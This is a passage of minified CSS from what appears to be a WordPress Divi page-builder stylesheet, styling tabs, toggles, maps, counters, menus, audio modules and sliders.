#d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et-db #et-boc .et-l .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et-db #et-boc .et-l .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et-db #et-boc .et-l .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et-db #et-boc .et-l .et_pb_tab_active a{color:#333!important}.et-db #et-boc .et-l .et_pb_all_tabs{background-color:#fff}.et-db #et-boc .et-l .et_pb_all_tabs>div,.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_content{display:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et-db #et-boc .et-l .et_pb_toggle{border:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et-db #et-boc .et-l .et_pb_toggle_open{padding:20px;background-color:#fff}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et-db #et-boc .et-l .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_title:before,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et-db #et-boc .et-l .et_pb_toggle_content{padding-top:20px;position:relative}.et-db #et-boc .et-l .et_pb_toggle_content:empty{display:none!important}.et-db #et-boc .et-l .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et-db #et-boc .et-l .et_pb_toggle_open{z-index:1}.et-db #et-boc .et-l .et_pb_map{height:440px;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_map_container img{max-width:inherit}.et-db #et-boc .et-l .et_pb_map_pin{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_map{height:400px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_map{height:280px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_map{height:230px}.et-db #et-boc .et-l p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}.et-db #et-boc .et-l p.et_pb_contact_field:not(.et_pb_contact_field_last){clear:both}.et-db #et-boc .et-l .et_pb_contact_field *,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_parallax,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_video{position:relative}.et-db #et-boc .et-l .et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et-db #et-boc .et-l .et-pb-contact-message{position:relative}.et-db #et-boc .et-l .et_pb_contact_form_label{display:none}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]{position:relative}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}.et-db #et-boc .et-l .et_pb_contact_field_checkbox,.et-db #et-boc .et-l .et_pb_contact_field_radio{display:block}.et-db #et-boc .et-l .et_pb_countdown_timer{padding:4%}.et-db #et-boc .et-l .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et-db #et-boc .et-l .et_pb_countdown_timer .section{display:inline-block;position:relative}.et-db #et-boc .et-l .et_pb_countdown_timer .section.values{width:17%;max-width:160px;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et-db #et-boc .et-l .et_pb_countdown_timer .section.zero p{opacity:.4}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.value{min-width:100%}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_circle_counter{max-width:225px}.et-db #et-boc .et-l .et_pb_circle_counter_inner{position:relative;display:block}.et-db #et-boc .et-l .et_pb_circle_counter canvas{position:absolute;top:0;left:0;width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_circle_counter .percent{word-wrap:normal}.et-db #et-boc .et-l .et_pb_circle_counter .percent,.et-db #et-boc .et-l .et_pb_number_counter .percent{position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{visibility:hidden}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et-db #et-boc .et-l .et_pb_circle_counter h3,.et-db #et-boc .et-l .et_pb_number_counter h3{font-size:18px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et-db #et-boc .et-l .et_pb_number_counter.active{opacity:1}.et-db #et-boc .et-l .et_pb_number_counter{width:auto}.et-db #et-boc .et-l .et_pb_number_counter canvas{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_number_counter .percent{height:72px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et-db #et-boc .et-l .et_pb_post .entry-content{padding-top:30px}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_item h2{margin-top:10px}.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon:before,.et-db #et-boc .et-l .et_pb_inline_icon:before{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et-db #et-boc .et-l .et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}@media (max-width:980px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_tablet:before,.et-db #et-boc .et-l .et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_phone:before,.et-db #et-boc .et-l .et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)!important}}.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:.3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{content:"\e050";position:absolute;top:55%;left:50%;margin:-16px 0 0 -16px;font-size:32px;-webkit-transition:.4s;transition:all .4s}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay:before{top:50%}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{float:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et-db #et-boc .et-l .et_pb_menu_inner_container{position:relative}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et-db #et-boc .et-l .et_pb_menu__logo{overflow:hidden}.et-db #et-boc .et-l .et_pb_menu__logo img{display:block}.et-db #et-boc .et-l .et_pb_menu__logo img[src$=".svg"]{width:100%}.et-db #et-boc .et-l .et_pb_menu__search-button:after{content:"\55"}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-wrap:wrap;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.rtl .et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;align-items:center!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:flex;-webkit-box-pack:stretch;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--disabled,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-input,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:0 0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;flex:0 0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button:after,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button:after{content:"\4d";font-size:1.7em}.et-db #et-boc .et-l .et_audio_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et-db #et-boc .et-l .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_audio_content h2{margin-top:0}.et-db #et-boc .et-l .et_audio_content h2{line-height:44px}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_audio_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et-db #et-boc .et-l .et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et-db #et-boc .et-l .et_audio_container .mejs-container{background:0 0;height:auto}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et-db #et-boc .et-l .et_pb_audio_module{position:relative}.et-db #et-boc .et-l .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et-db #et-boc .et-l .et_pb_slide_video .wp-video-shortcode video,.et-db #et-boc .et-l .et_pb_slide_video video.wp-video-shortcode{height:auto}.et-db #et-boc .et-l .et_pb_slider{position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_row:after,.et-db #et-boc .et-l .et_pb_row_inner:after,.et-db #et-boc .et-l .et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important}.et-db #et-boc .et-l .et_pb_section,.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide:first-child{display:list-item}.et-db #et-boc .et-l .et_pb_post>.et_pb_slider{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_slide{padding:0 6%}.et-db #et-boc .et-l .et_pb_video_slider .et_pb_slide{padding:0}.et-db #et-boc .et-l .et_pb_fullwidth_post_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_slider .et_pb_container{width:80%;max-width:1080px}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement{position:relative}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement .wp-video-shortcode{display:block}.et-db #et-boc .et-l .et-pb-arrow-next,.et-db #et-boc .et-l .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et-pb-arrow-next:hover,.et-db #et-boc .et-l .et-pb-arrow-prev:hover{text-decoration:none}.et-db #et-boc .et-l .et-pb-arrow-next span,.et-db #et-boc .et-l .et-pb-arrow-prev span{display:none}.et-db #et-boc .et-l .et-pb-arrow-prev{left:-22px}.et-db #et-boc .et-l .et-pb-arrow-next{right:-22px}.et-db #et-boc .et-l .et-pb-arrow-prev:before{content:"\34"}.et-db #et-boc .et-l .et-pb-arrow-next:before{content:"\35"}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc 